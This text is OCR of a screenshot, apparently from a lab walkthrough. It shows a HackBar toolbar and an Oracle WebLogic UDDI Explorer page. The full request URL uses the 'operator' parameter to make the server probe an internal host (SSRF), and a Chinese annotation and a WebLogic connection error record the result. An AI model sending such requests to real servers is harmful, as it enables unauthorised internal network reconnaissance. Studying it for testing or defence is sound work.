 Search public registries
10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearc
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://10.0.0.132
1
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Wed Mar 02 07:49:16 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
2 说明 10.0.0.132这个ip存活， 但是不能通过http协议连接80端口
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server:
'10.0.0.132', port: '80'